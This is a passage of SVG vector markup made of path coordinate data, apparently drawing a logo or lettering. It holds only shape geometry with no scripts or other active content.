			c-0.061,0.094-0.078,0.188-0.055,0.281c0.03,0.111,0.133,0.227,0.309,0.349L68.988,44.385z M72.062,46.28l-0.352,0.842
			c-0.296-0.059-0.595-0.168-0.896-0.331c-0.142,0.222-0.306,0.402-0.493,0.539c-0.188,0.139-0.427,0.247-0.716,0.326
			c-0.574,0.156-1.05,0.111-1.425-0.139c-0.29-0.193-0.479-0.456-0.566-0.788c-0.079-0.3-0.062-0.595,0.051-0.883
			c0.113-0.288,0.321-0.57,0.623-0.843c-0.206-0.147-0.372-0.295-0.497-0.447c-0.125-0.148-0.207-0.301-0.247-0.455
			c-0.074-0.283-0.026-0.556,0.144-0.814c0.172-0.258,0.464-0.443,0.877-0.557c0.397-0.109,0.736-0.091,1.015,0.057
			c0.277,0.146,0.456,0.368,0.535,0.667c0.05,0.189,0.042,0.386-0.024,0.587c-0.065,0.201-0.238,0.457-0.521,0.765l0.867,0.687
			c0.041-0.157,0.059-0.354,0.055-0.589l0.847-0.032c-0.003,0.311-0.018,0.54-0.042,0.69c-0.023,0.149-0.056,0.276-0.1,0.386
			c0.123,0.067,0.277,0.135,0.463,0.206C71.845,46.222,71.979,46.265,72.062,46.28"/>
		<path class="st0" d="M75.274,41.175l0.614,1.23l0.47-0.245c0.338-0.176,0.552-0.315,0.645-0.42c0.09-0.104,0.144-0.222,0.16-0.353
			c0.017-0.13-0.007-0.26-0.071-0.388c-0.078-0.157-0.188-0.265-0.331-0.319c-0.142-0.055-0.288-0.059-0.44-0.013
			c-0.112,0.034-0.323,0.131-0.632,0.291L75.274,41.175z M76.216,45.222l-2.164-4.334l1.375-0.716
			c0.521-0.271,0.873-0.426,1.053-0.465c0.274-0.062,0.55-0.026,0.822,0.105c0.274,0.133,0.496,0.372,0.669,0.716
			c0.133,0.267,0.196,0.515,0.193,0.746c-0.005,0.23-0.054,0.436-0.148,0.614c-0.094,0.18-0.209,0.325-0.342,0.437
			c-0.185,0.147-0.471,0.323-0.858,0.525l-0.56,0.29l0.816,1.635L76.216,45.222z"/>
		<path class="st0" d="M77.295,39.101l0.799-0.549l1.443,2.184c0.229,0.348,0.388,0.564,0.476,0.654
			c0.144,0.142,0.313,0.218,0.507,0.229c0.194,0.011,0.403-0.06,0.626-0.214c0.226-0.155,0.366-0.32,0.419-0.493
			c0.053-0.174,0.045-0.338-0.022-0.491c-0.068-0.154-0.207-0.39-0.418-0.709L79.65,37.48l0.796-0.549l1.401,2.118
			c0.32,0.484,0.524,0.841,0.613,1.071c0.089,0.229,0.122,0.452,0.097,0.669c-0.025,0.219-0.107,0.434-0.248,0.648
			c-0.141,0.217-0.367,0.432-0.68,0.646c-0.377,0.26-0.693,0.413-0.947,0.458s-0.482,0.035-0.69-0.028
			c-0.208-0.064-0.381-0.162-0.521-0.293c-0.203-0.195-0.456-0.519-0.753-0.97L77.295,39.101z"/>
		<path class="st0" d="M83.246,38.038l0.784,1.024l0.702-0.56c0.272-0.217,0.44-0.363,0.502-0.438
			c0.098-0.11,0.149-0.234,0.158-0.372s-0.038-0.274-0.143-0.41c-0.089-0.114-0.19-0.19-0.306-0.228
			c-0.117-0.037-0.24-0.032-0.372,0.015c-0.131,0.045-0.37,0.206-0.715,0.48L83.246,38.038z M82.078,36.514l0.679,0.887l0.497-0.396
			c0.295-0.234,0.476-0.386,0.541-0.453c0.117-0.118,0.186-0.245,0.201-0.381c0.016-0.134-0.023-0.265-0.118-0.388
			c-0.091-0.118-0.196-0.189-0.317-0.213c-0.12-0.022-0.25,0.009-0.389,0.094c-0.082,0.051-0.301,0.218-0.658,0.503L82.078,36.514z
			 M80.831,36.481l1.502-1.198c0.297-0.236,0.527-0.4,0.693-0.491c0.166-0.092,0.337-0.144,0.513-0.155
			c0.179-0.012,0.356,0.02,0.535,0.09c0.178,0.073,0.331,0.192,0.458,0.357c0.137,0.18,0.216,0.382,0.236,0.607
			s-0.023,0.44-0.128,0.645c0.281-0.114,0.545-0.139,0.794-0.073c0.248,0.066,0.457,0.209,0.628,0.431
			c0.133,0.175,0.223,0.376,0.27,0.604c0.047,0.228,0.038,0.445-0.023,0.653c-0.062,0.209-0.186,0.403-0.369,0.587
			c-0.116,0.114-0.414,0.367-0.894,0.756l-1.279,1.02L80.831,36.481z"/>
		<path class="st1" d="M101.576,29.315l-0.107,0.591l-0.091,0.313l-0.109,0.056l-0.163,0.332l-0.308,0.332l-0.217,0.204
			l-0.361,0.202l-0.723,0.259l-0.272,0.019h-0.308l-0.271,0.016l-0.416,0.095h-0.271l-0.615-0.074l-0.362-0.146l-0.434-0.019
			l-0.471-0.148l-0.234-0.202l-0.326,0.056l-0.198-0.056l-0.579-0.26l-0.055-0.756c0.025-0.888-0.018-1.771,0-2.677l0.164-0.092
			l0.126,0.056l0.579,0.941l0.162,0.202c0.394,0.845,1.75,1.883,2.677,2.13l0.326,0.085h0.252h0.219l0.668-0.126l0.163-0.059
			l0.235-0.202l0.181-0.333l0.218-0.092l0.071-0.222l0.072-0.572l-0.018-0.11l-0.199-0.646l-0.361-0.333l-0.09-0.185l-0.235-0.055
			l-0.397-0.24l-0.417-0.24l-0.361-0.129l-0.38-0.314l-0.145-0.11l-0.271-0.036l-0.525-0.223l-0.886-0.572l-0.126-0.129
			l-0.254-0.093l-0.344-0.277L95.3,24.96l-0.271-0.387c-0.864-1.258-0.789-2.577,0.054-3.784l0.127-0.166l0.163-0.221l0.126-0.037
			l0.127,0.203l0.162,0.277l0.055,0.058l-0.285,0.461l-0.181,0.37L95.3,22.025l-0.108,0.185l0.073,0.295v0.37l0.108,0.627
			l0.035,0.147c0.714,1.31-0.268,0.232,1.32,1.403l0.235,0.221l0.218,0.295l0.018-0.037l0.922,0.478l0.308,0.11l0.434,0.222
			l0.108,0.037L99.17,26.6l0.888,0.336l0.271,0.184l0.416,0.277l0.326,0.313l0.398,0.646l0.072,0.332L101.576,29.315z
			 M96.873,24.056H96.62l-0.47-0.221l-0.235-0.277l-0.181-0.424l-0.019-0.314l0.163,0.037l0.507,0.277l0.217,0.221l0.181,0.258
			l0.09,0.222V24.056z M100.473,25.79l-0.145,0.242l-0.217,0.129l-0.452,0.111l-0.543-0.057l-0.09-0.092l-0.072-0.092l0.289-0.242
			l0.452-0.165h0.271l0.397,0.073L100.473,25.79z M100.003,24.997l-0.308,0.166l-0.254,0.147l-0.542,0.129h-0.398l-0.325-0.109
			l-0.055-0.075l-0.036-0.092l0.235-0.147l0.325-0.167l0.417-0.111l0.308-0.018l0.487,0.074l0.109,0.055L100.003,24.997z
			 M97.036,22.856l-0.072,0.074l-0.398-0.166l-0.18-0.129l-0.309-0.314l-0.162-0.37l-0.036-0.11v-0.24l0.054-0.056h0.036
			l0.218,0.056l0.253,0.184l0.235,0.222l0.144,0.222l0.2,0.479L97.036,22.856z M102.571,27.673l-0.036,0.313l-0.108,0.277
			l-0.109,0.203l-0.271,0.388l-0.055,0.036l-0.145-0.46c-0.002-0.621-0.06-0.975,0.471-1.366h0.091l0.127,0.295L102.571,27.673z
			 M104.397,28.023l-0.107,0.554l-0.2,0.535l-0.163,0.111l-0.216,0.517l-0.235,0.333l-0.218,0.202l-0.198,0.258l-0.163,0.112
			l-0.271,0.109l-0.253,0.185l-0.181,0.093l-0.289,0.037l-0.634,0.13v-0.075l0.416-0.591l0.326-0.627l0.235-0.388l0.181-0.203
			l0.054-0.276l0.344-0.554l0.108-0.129v-0.093l0.181-0.646l0.308-0.702l-1.267-0.276l-0.324,0.074l-0.779-0.056l-0.144-0.056
			v-0.092c-0.199-0.737-0.379-1.418-0.597-2.16l-0.091-0.222h-0.471l-1.139,0.277l-0.94,0.129l-0.181,0.038l-0.055-0.849
			l0.071-0.167l-0.071-0.424V22.21l-0.362-0.517l-0.254-0.314l-0.035-0.166l-0.218-0.166l-0.361-0.573l-0.235-0.295l-0.126-0.037
			l-0.019-0.055l0.091-0.148l0.434-0.313l0.615-0.277h0.235l0.506-0.258l0.796-0.128h0.163l0.525-0.093l0.144-0.019h0.507
			l0.344,0.111l0.145-0.056l1.086,0.019l0.577,0.092l0.525,0.202l0.253-0.036l0.814,0.203l0.235,0.111l0.127,0.313l0.035,0.184
			l-0.035,0.905l-0.108,0.295l0.089,0.332l-0.035,0.443l0.035,0.516v0.37l-0.144,0.129l-0.072-0.018l-0.344-0.517
			c-0.754-1.536-4.281-4.301-5.499-2.03l-0.055,0.313v0.092l-0.108,0.277c0.625,1.296,0.541,0.875,1.573,1.532l0.688,0.535
			l0.524,0.111l0.579,0.24l0.524,0.406l0.614,0.332l0.326,0.259l0.145,0.203l0.633,0.369l0.344,0.387l0.471,0.757l-0.072,0.111
			l0.235,0.571l0.072,0.535L104.397,28.023z M88.68,27.064l-0.904,0.387l-0.578,0.094l-0.651-0.057l-0.235-0.056l-0.397-0.146
			l-0.308-0.185l-0.127-0.148v-0.055l0.851-0.313c0.747-0.151,1.575-0.079,2.242,0.313l0.091,0.055L88.68,27.064z M88.771,25.145
			l-0.217,0.11l-0.453,0.167l-0.325,0.092l-0.451,0.093l-0.489-0.037l-0.289,0.037l-0.543-0.13l-0.687-0.184l-0.2-0.093
			l-0.055-0.055v-0.056l0.725-0.333l0.651-0.221l0.705-0.073h0.217l0.416,0.092l0.94,0.442L88.771,25.145z M88.626,23.096
			l-0.019,0.018c-0.892,0.629-2.122,0.492-3.056,0.056l-0.02-0.056l0.2-0.147c0.655-0.462,1.553-0.492,2.277-0.185l0.598,0.24
			L88.626,23.096z M89.675,25.034v-0.166l-0.054-0.258v-0.389l-0.109-0.572v-0.166l-0.055-0.148l-0.036-0.387l-0.126-0.425v-0.48
			l-0.036-0.369l-0.434-0.757l-0.109-0.222l-0.108-0.369l-0.397-0.295l-0.109-0.019l-0.144-0.166l-0.544-0.258l-0.451,0.056
			l-0.217-0.056H86.6l-0.523,0.203l-0.524,0.443l-0.271,0.406l-0.164,0.277l-0.035,0.258c-0.386,1.013-0.441,2.065-0.579,3.119
			l-0.072,0.517l0.072,0.167l-0.019,0.535h0.019v0.223c0.186,1.551,0.067,3.342,1.176,4.595l0.235,0.147v0.055l0.163,0.112
			l0.181,0.055l0.379,0.166l0.199,0.037l0.887-0.166l0.379-0.351l0.308-0.167l0.163-0.276l0.271-0.313l0.235-0.48l0.072-0.222
			l0.09-0.442l0.181-0.259l-0.018-0.738l0.108-0.369l0.109-1.458l-0.019-0.368L89.675,25.034z M83.651,29.408l-0.108,0.018
			c-0.519-0.079-0.994-0.498-1.049-1.033v-0.166h0.162l0.362,0.166l0.271,0.259l0.254,0.333l0.073,0.313L83.651,29.408z
			 M82.929,25.347l-0.056,0.332l-0.108,0.352l-0.198,0.24l-0.416,0.313l-0.019,0.037l-0.308,0.055l-0.018-0.111v-0.313l0.108-0.37
			l0.163-0.258l0.416-0.387l0.362-0.167h0.017l0.038,0.018L82.929,25.347z M83.814,20.217l-0.198,0.166l-0.344,0.221l-0.543,0.425
			l-0.163,0.093l-0.488,0.498l-0.108,0.259l-0.146,0.258l-0.09,0.073v0.092l-0.326,0.812l-0.071,0.333l-0.126,0.203l-0.127,1.052
			l-0.146,0.48l0.109,0.277l-0.018,0.147l0.055,0.59l0.127,0.665l0.197,0.684l0.092,0.203l-0.036,0.11l0.036,0.073l0.162,0.092
			l0.543,0.794v0.019l0.181,0.185h0.054l0.108,0.221l0.271,0.314l0.797,0.535l0.126,0.11l-0.072,0.074l0.072,0.296l-0.036,0.332
			l-0.036,0.092l-0.108,0.019l-0.126-0.074l-0.706-0.406l-0.705-0.59l-0.109-0.203l-0.054-0.11l-0.524-0.48l-0.507-0.904
			l-0.253-0.608l-0.109-0.37v-0.258l-0.252-0.701l-0.02-0.683l-0.035-0.166l0.035-0.628l0.02-0.424l0.035-0.018l0.054-0.48
			l0.218-0.997l0.198-0.24l0.217-0.683l0.254-0.461l0.471-0.665l0.145-0.167l0.344-0.203l0.235-0.221l0.344-0.259l0.759-0.387
			l0.254-0.074l0.055,0.074l0.018,0.24V20.217z M82.404,24.167L82.35,24.61l-0.091,0.221l-0.181,0.24l-0.091,0.055l-0.181,0.167
			l-0.253,0.129l-0.162,0.055L81.3,25.403l0.092-0.203l0.162-0.443l0.162-0.221l0.199-0.184l0.416-0.24L82.404,24.167z
			 M83.797,21.139l-0.091,0.259l-0.163,0.332l-0.162,0.148l-0.254,0.202l-0.669,0.24H82.35l-0.055-0.056v-0.11l0.271-0.498
			l0.345-0.258l0.361-0.203l0.271-0.056H83.797z M93.075,25.606l-0.019,0.536l-0.162,0.701l-0.289,0.646l-0.02,0.277v0.258
			l-0.234,0.425l-0.29,0.424l-0.886,1.219l-0.814,0.591l-0.181,0.111h-0.289l-0.325,0.276l-0.778,0.258l-0.47,0.222H88.01
			l-0.324,0.11l-0.218-0.019l-0.47,0.019l-0.524,0.092l-0.471-0.055l-0.796-0.147l-0.47-0.147l-0.362-0.129l-0.199-0.148
			l-0.035-0.165l-0.019-0.813l0.019-0.092l0.09-0.073l-0.018-0.628l-0.037-0.276l-0.253-0.351l-0.487-0.443l-0.398-0.277
			l-0.543-0.479l-0.253-0.259v-0.055l0.163-0.11l0.524-0.517l0.144-0.333l0.163-0.166l0.361-0.48l-0.416-0.775l-0.198-0.535
			l-0.253-0.24l-0.471-0.904v-0.055l0.813-0.517l0.163-0.148l0.218-0.055l0.163-0.111l0.361-0.314l0.145-0.073l0.054-0.259
			l0.037-1.237l0.054-0.222l0.018-0.848l0.416-0.167l0.616-0.148l0.181,0.019l0.235-0.074l0.524-0.11h0.85l0.108,0.018h0.325
			l0.146,0.055h0.271c0.944,0.041,2.091,0.712,2.857,1.218l0.108,0.221v0.056l0.361,0.239l0.326,0.388l0.253,0.388l0.253,0.258
			l0.127,0.313h0.054l0.235,0.498l0.381,1.274l-0.055,0.295l0.217,0.72V25.606z M74.211,29.298l-0.235,0.387l-0.344,0.333
			l-0.182,0.128l-0.361,0.074L72.8,30.257l-0.019-0.056l0.163-0.295l0.415-0.48l0.199-0.11l0.489-0.11l0.163,0.036V29.298z
			 M73.884,28.227l-0.144,0.351l-0.073,0.148l-0.308,0.276l-0.361,0.129l-0.253,0.019l-0.055-0.019l0.048-0.207l0.188-0.31
			l0.181-0.202l0.452-0.222h0.235L73.884,28.227z M72.528,31.272l-0.019,0.055l-0.253,0.056h-0.579h-0.217l-0.126-0.056l0.053-0.221
			v-0.203l0.128-0.738v-0.388l0.072-0.056v-0.424l-0.072-1.255l0.072-0.48v-0.886l-0.072-0.351l0.072-0.074V24.72v-0.332V24.24
			l-0.072-0.313l0.072-1.403l-0.072-0.147l0.127-0.276l-0.127-0.646v-0.775v-0.72l-0.165-0.055h-0.31l-0.385,0.11l-0.677,0.427
			l-0.219,0.279l-0.201,0.092l-0.165,0.15l-0.037,0.185l-0.272,0.408l-0.331,0.558l-0.401,0.854l-0.108,0.055l-0.129-0.111
			c-0.005-1.3,0.129-2.551-0.037-3.856l0.037-0.056h0.861l0.644,0.111l0.126,0.074l0.216-0.056h0.232l0.466-0.073h1.688l0.071,0.018
			v0.055c-0.092,3.552-0.072,7.188,0,10.724l0.055,0.794L72.528,31.272z M73.523,26.474l-0.055,0.129l-0.218-0.073l-0.253-0.203
			l-0.217-0.314l-0.055-0.129l-0.09-0.406l0.036-0.184l0.222,0.071l0.272,0.164l0.248,0.354l0.108,0.481V26.474z M74.246,25.625
			l-0.145,0.111l-0.126-0.019l-0.363-0.241l-0.216-0.239l-0.182-0.259l-0.126-0.517l0.072-0.074l0.364,0.074l0.198,0.148
			l0.253,0.255l0.18,0.428L74.246,25.625z M79.202,19.589l-0.127,0.222c0.072,0.831-0.025,1.678,0.055,2.51l0.036,0.516
			l-0.143,0.111l-0.054,0.019l-0.108-0.019l-0.125-0.313l-0.25-0.517l-0.197-0.424l-0.106-0.111l-0.145-0.239l-0.07-0.093
			l-0.574-0.702l-0.106-0.203l-0.251-0.055l-0.357-0.147l-0.215-0.166l-0.25-0.056l-0.107-0.018h-0.305l-0.091,1.755l-0.108,0.388
			l0.108,0.538v1.7v0.276v0.147v0.427v0.147v0.277l0.058,0.443l0.033,0.777l-0.091,0.498v0.686l0.091,0.203l-0.091,0.11l0.091,0.074
			v0.259l-0.091,0.221l0.091,0.648v0.664l0.072,0.185v0.427v0.518l-0.018,0.165l-0.235-0.036l-0.471-0.019l-0.543-0.056
			l-0.108-0.036l-0.632,0.092l-0.814-0.037l-0.072-0.073l0.018-0.313l0.145-0.148l0.489-0.387l0.289-0.148l0.162-0.202l0.797-0.758
			l-0.488-0.903l-0.146-0.222l-0.471-0.442l-0.144-0.241l-0.163-0.129l-0.054-0.092l0.306-0.425l0.417-0.48l0.019-0.073l0.235-0.056
			l0.578-0.831l0.019-0.111l-0.055-0.073l-0.326-0.609l-0.361-0.185l-0.506-0.646l-0.344-0.351v-0.056l0.072-0.074l0.614-0.794
			l0.181-0.11l0.235-0.37l0.271-0.406l0.199-0.277v-0.055l-0.868-0.794l-0.108-0.166l-0.054-0.147l-0.199-0.074l-0.235-0.203
			l-0.452-0.424l-0.199-0.111v-0.332h0.361c1.957,0.023,3.913,0.114,5.897,0l0.09,0.055V19.589z M74.138,21.509l-0.217,0.535
			l-0.127,0.167l-0.235,0.221l-0.162,0.148l-0.362,0.147l-0.054-0.074c0.135-0.684,0.311-1.073,1.049-1.236l0.108-0.018V21.509z
			 M73.632,20.457l-0.02,0.258l-0.089,0.258l-0.164,0.222l-0.145,0.166l-0.271,0.148l-0.254,0.074v-0.222l0.165-0.424l0.125-0.166
			v-0.056l0.187-0.167l0.24-0.092l0.173-0.018L73.632,20.457z M61.079,23.982l-0.163,0.276l-0.145,0.204
			c-0.593,1.559-1.409,3.053-1.899,4.669l-0.235,0.517l-0.072,0.426l-0.163,0.479l-0.054,0.221l-0.108,0.48l-0.091,0.111
			l-0.071,0.036l-0.815-0.074h-0.903l-0.272,0.056l-0.217-0.037l-0.216,0.02l0.144-0.278l0.218-0.35
			c0.834-1.321,1.293-2.892,1.99-4.337l0.126-0.222l0.144-0.333l0.163-0.203l0.182-0.683l0.145-0.387l0.271-0.61l0.108-0.276
			l0.181-0.277l0.145-0.203v-0.351l0.254-0.978l0.144-0.425l0.108-0.258h0.055l0.091,0.073l0.055,0.24l0.144,0.388l0.11,0.313
			l0.252,0.72l0.163,0.296l0.235,0.609V23.982z M63.015,28.023l-0.127,0.277c-0.706,1.105-0.841,0.979-1.538,2.271l-0.162,0.036
			l-0.344-0.534v-0.111l-0.163-0.148l-0.614-1.033l-0.362-0.498l-0.108-0.313l0.055-0.056h0.632l0.616,0.148l0.633-0.057h0.795
			l0.436-0.036L63.015,28.023z M65.999,29.852l-0.055,0.073l-0.308,0.056l-0.271-0.11l-0.235-0.093l-0.218-0.186l-0.217-0.368
			v-0.093h0.471l0.235,0.093l0.289,0.166h0.018l0.199,0.295L65.999,29.852z M66.233,28.947l-0.271,0.018l-0.416-0.093l-0.415-0.221
			l-0.29-0.239l-0.055-0.074l-0.108-0.185l-0.055-0.055l0.055-0.094h0.435l0.362,0.13l0.415,0.222l0.145,0.147l0.199,0.332V28.947z
			 M65.294,31.383l-1.05-0.018l-0.072-0.057c-0.521-2.25-1.362-4.369-2.171-6.515l-0.091-0.369l-0.162-0.204
			c-0.601-1.661-1.121-3.036-1.862-4.632l-0.235-0.425l0.035-0.11l0.597,0.055h0.471l0.036,0.055
			c1.184,3.331,2.448,6.592,3.618,9.948l0.397,1.145L65.294,31.383z M64.823,24.997l-0.092,0.591l-0.126,0.313l-0.163,0.333
			l-0.198,0.277l-0.109,0.074l-0.054-0.13l-0.09-0.332l0.035-0.48l0.072-0.259l0.217-0.369l0.219-0.204l0.144-0.111l0.092,0.055
			L64.823,24.997z M64.045,24.369l-0.036,0.314l-0.127,0.425l-0.308,0.424l-0.054,0.037l-0.054-0.037
			c-0.236-0.542-0.06-1.114,0.379-1.495h0.072L64.045,24.369z M69.056,31.383l-0.127,0.055l-0.633-0.055l-0.688-0.018L67.5,31.291
			l-0.38,0.074l-0.813-0.02l-0.435,0.037l-0.108-0.092l-0.091-0.24l0.271-0.479l0.416-0.554l0.018-0.111l0.163-0.185l0.198-0.351
			l0.381-0.646l-0.289-0.259l-0.688-0.424l-0.307-0.295l-0.271-0.093l-0.814-0.572l-0.054-0.056l0.489-1.588l0.181-0.294
			l0.054-0.554l-0.435-0.313l-0.724-0.407l-0.922-0.59l0.38-1.126l0.018-0.147l0.163-0.314l0.036-0.204l0.217-0.645l-0.488-0.277
			l-0.796-0.387l-0.362-0.259l-0.271-0.018l-0.705-0.296l-0.163-0.055l-0.054-0.055l-0.146-0.314v-0.093h1.194l0.434,0.074
			l1.61-0.129l0.107,0.037l0.055,0.055l0.036,0.277l0.055,0.166l0.055,0.333l0.289,0.83l0.09,0.351l0.254,0.628l0.47,1.439
			l0.145,0.535l0.146,0.166l0.451,1.661l0.2,0.276l0.054,0.02l0.598,1.772l0.162,0.296l0.127,0.276l0.108,0.591l0.162,0.276
			l0.127,0.147l0.127,0.332l0.705,1.514l0.127,0.313V31.383z M63.267,22.265l-0.018,0.056l-0.198,0.055l-0.254,0.037l-0.29-0.166
			l-0.252-0.222l-0.235-0.313l-0.055-0.203l0.307,0.037l0.272,0.074l0.398,0.222l0.252,0.258L63.267,22.265z M63.593,21.454
			l-0.019,0.055h-0.289l-0.234-0.055l-0.561-0.258l-0.327-0.277l-0.144-0.185l-0.109-0.294l0.345-0.019l0.36,0.074l0.562,0.314
			l0.108,0.092L63.593,21.454z M49.015,29.295l-0.253,0.325l-0.38,0.36l-0.217,0.147l-0.362,0.129h-0.199l-0.055-0.073l0.143-0.298
			c0.248-0.406,0.553-0.691,1.051-0.699h0.217L49.015,29.295z M48.49,28.521l-0.127,0.253c-0.241,0.358-0.655,0.563-1.085,0.524
			l-0.037-0.02v-0.092l0.182-0.314l0.217-0.184l0.253-0.185l0.343-0.073l0.199,0.036L48.49,28.521z M47.133,31.327l-0.054,0.056
			h-0.47l-0.38,0.055l-0.217-0.036l-0.054-0.019l-0.037-0.147l0.1-0.611l0.079-0.185l0.038-0.111l-0.073-0.166v-0.683v-1.718
			l0.073-0.815l-0.073-0.313l0.012-0.148l0.061-1.202l-0.073-0.203l0.073-0.536l-0.073-0.648l0.073-0.738v-0.999V21.55l-0.073-0.26
			v-0.646l-0.097-1.239l-0.048-0.35l0.037-0.019h0.222h0.386l0.459,0.019l0.055,0.055l-0.055,0.738v0.37l-0.054,0.258v0.221v0.425
			v0.812v1.477l-0.072,0.443c0.194,1.581-0.075,3.904,0.072,5.556v0.903l0.022,0.775l0.118,0.074L47.133,31.327z M48.237,26.585
			l-0.072,0.073l-0.308-0.073l-0.036-0.02l-0.235-0.276L47.44,26.05l-0.108-0.222l-0.054-0.332v-0.037l0.054-0.111l0.272,0.166
			l0.253,0.24l0.254,0.333l0.071,0.203L48.237,26.585z M48.797,25.496l-0.036,0.202l-0.181-0.037
			c-0.577-0.258-0.857-0.601-0.922-1.236v-0.147l0.054-0.019l0.47,0.296l0.145,0.129l0.271,0.277l0.145,0.314L48.797,25.496z
			 M48.834,21.379l-0.072,0.129l-0.271,0.517l-0.109,0.129l-0.271,0.313l-0.164,0.111l-0.253,0.092l-0.036-0.037l0.054-0.48
			l0.181-0.351l0.217-0.259l0.271-0.202l0.326-0.13l0.09,0.019l0.037,0.056V21.379z M48.182,20.733l-0.108,0.221l-0.163,0.259
			l-0.217,0.185l-0.217,0.166l-0.09,0.055l-0.09-0.019l0.054-0.369c0.101-0.476,0.23-0.745,0.724-0.867l0.108,0.055V20.733z
			 M57.1,22.302l-0.055,0.111l0.055,0.369c-0.321,0.924-0.733,1.975-1.621,2.492l-0.237,0.277l-0.71,0.331l-0.475,0.204l-0.328,0.11
			l-0.31-0.018l-0.364,0.166l-0.893,0.129l-0.344,0.037h-0.506l-0.217-0.054l-0.091-0.074l-0.308-0.577v-0.108l0.127,0.02
			l0.379,0.036l0.218-0.007l0.452-0.049l0.181,0.056l1.122-0.56l0.289-0.316l0.398-0.84l0.163-0.447l0.108-0.114l0.035-0.223
			l-0.035-0.298l-0.005-0.45c-0.101-1.457-0.85-2.468-2.377-2.565l-0.418-0.166l-0.036-0.037l-0.163,0.092h-0.692l-0.054,0.018
			l-0.036,0.147l0.072,1.883l-0.126,0.369l0.054,1.125v1.311v0.701l-0.09,0.388l0.09,0.886l-0.054,0.774
			c0.108,0.994,0.031,1.997,0.126,2.991v0.885l-0.054,0.129l-0.574-0.055h-0.378l-0.144-0.056l-0.432,0.11h-1.239v-0.165v-0.203
			l0.018-0.056l0.214-0.166l0.357-0.206l0.395-0.368l0.179-0.074l0.645-0.664l0.054-0.074l-0.416-0.63l-0.09-0.276l-0.271-0.222
			l-0.037-0.036L48.49,28.02l-0.271-0.258l-0.253-0.335v-0.093l0.524-0.737l0.145-0.241l0.831-0.833l0.019-0.056l-0.434-0.664
			l-0.289-0.314l-0.109-0.316l-0.126-0.092l-0.507-0.535l-0.072-0.185l0.524-0.63C48.942,22.264,49,22.06,49.43,21.55l0.036-0.148
			l-0.632-0.74l-0.417-0.443l-0.181-0.092L47.803,19.7l-0.199-0.055l-0.055-0.075l-0.019-0.406l0.055-0.11l0.109-0.019h1.266h1.573
			h1.447l0.253,0.055h0.344h0.759l0.055,0.019l0.796,0.037l0.199,0.11c1.299-0.077,2.211,1.063,2.568,2.179l0.055,0.129l0.09,0.369
			V22.302z M37.077,29.315l-0.108,0.591l-0.091,0.313l-0.108,0.056l-0.163,0.332l-0.307,0.332l-0.218,0.204l-0.361,0.202
			l-0.724,0.259l-0.271,0.019h-0.307l-0.271,0.016l-0.416,0.095h-0.272l-0.614-0.074l-0.362-0.146l-0.434-0.019l-0.471-0.148
			l-0.235-0.202l-0.325,0.056l-0.199-0.056l-0.579-0.26l-0.054-0.756c0.025-0.888-0.018-1.771,0-2.677l0.162-0.092l0.127,0.056
			l0.579,0.941l0.163,0.202c0.403,0.851,1.744,1.878,2.677,2.13l0.326,0.085h0.252h0.217l0.669-0.126l0.162-0.059l0.236-0.202
			l0.181-0.333l0.217-0.092l0.072-0.222l0.073-0.572l-0.018-0.11l-0.2-0.646l-0.361-0.333l-0.09-0.185l-0.235-0.055l-0.398-0.24
			l-0.416-0.24L34.22,27.23l-0.38-0.314l-0.145-0.11l-0.271-0.036l-0.525-0.223l-0.886-0.572l-0.126-0.129l-0.253-0.093
			l-0.344-0.277l-0.488-0.516l-0.272-0.387c-0.862-1.258-0.788-2.577,0.055-3.784l0.127-0.166l0.163-0.221L31,20.365l0.126,0.203
			l0.163,0.277l0.054,0.058l-0.284,0.461l-0.181,0.37l-0.077,0.292l-0.108,0.185l0.072,0.295v0.37l0.109,0.627l0.036,0.147
			c0.715,1.312-0.271,0.231,1.32,1.403l0.235,0.221l0.217,0.295l0.018-0.037l0.923,0.478l0.307,0.11l0.434,0.222l0.108,0.037
			l0.199,0.221l0.887,0.336l0.271,0.184l0.416,0.277l0.325,0.313l0.398,0.646l0.072,0.332L37.077,29.315z M32.374,24.056h-0.252
			l-0.471-0.221l-0.235-0.277l-0.182-0.424l-0.018-0.314l0.163,0.037l0.507,0.277l0.217,0.221l0.18,0.258l0.09,0.222V24.056z
			 M35.974,25.79l-0.145,0.242l-0.217,0.129l-0.452,0.111l-0.542-0.057l-0.091-0.092l-0.071-0.092l0.289-0.242l0.451-0.165h0.272
			l0.398,0.073L35.974,25.79z M35.503,24.997l-0.308,0.166l-0.252,0.147L34.4,25.439h-0.397l-0.326-0.109l-0.054-0.075l-0.037-0.092
			l0.235-0.147l0.326-0.167l0.417-0.111l0.306-0.018l0.489,0.074l0.108,0.055L35.503,24.997z M32.538,22.856l-0.073,0.074
			l-0.397-0.166l-0.181-0.129l-0.308-0.314l-0.162-0.37l-0.037-0.11v-0.24l0.054-0.056h0.037l0.217,0.056l0.253,0.184l0.235,0.222
			l0.145,0.222l0.199,0.479L32.538,22.856z M38.072,27.673l-0.036,0.313l-0.109,0.277l-0.108,0.203l-0.271,0.388l-0.054,0.036
			l-0.145-0.46c-0.003-0.619-0.06-0.977,0.47-1.366h0.09l0.127,0.295L38.072,27.673z M39.898,28.023l-0.108,0.554l-0.199,0.535
			l-0.164,0.111l-0.216,0.517l-0.235,0.333l-0.217,0.202l-0.199,0.258l-0.163,0.112l-0.272,0.109l-0.253,0.185l-0.181,0.093
			l-0.29,0.037l-0.632,0.13v-0.075l0.417-0.591l0.325-0.627l0.235-0.388l0.181-0.203l0.054-0.276l0.344-0.554l0.108-0.129v-0.093
			l0.182-0.646l0.307-0.702l-1.267-0.276l-0.325,0.074l-0.778-0.056l-0.145-0.056v-0.092c-0.197-0.738-0.377-1.417-0.597-2.16
			l-0.09-0.222h-0.47l-1.14,0.277l-0.94,0.129l-0.181,0.038l-0.054-0.849l0.073-0.167l-0.073-0.424V22.21l-0.362-0.517l-0.253-0.314
			l-0.036-0.166l-0.217-0.166l-0.362-0.573L31.47,20.18l-0.127-0.037l-0.018-0.055l0.091-0.148l0.434-0.313l0.615-0.277H32.7
			l0.506-0.258l0.796-0.128h0.163l0.524-0.093l0.145-0.019h0.506l0.344,0.111l0.145-0.056l1.085,0.019l0.579,0.092l0.524,0.202
			l0.254-0.036l0.814,0.203l0.235,0.111l0.126,0.313l0.036,0.184L39.446,20.9l-0.109,0.295l0.09,0.332l-0.036,0.443l0.036,0.516
			v0.37l-0.144,0.129l-0.072-0.018l-0.345-0.517c-0.753-1.536-4.281-4.3-5.499-2.03l-0.054,0.313v0.092l-0.108,0.277
			c0.625,1.296,0.541,0.875,1.573,1.532l0.688,0.535l0.525,0.111l0.578,0.24l0.525,0.406l0.615,0.332l0.326,0.259l0.145,0.203
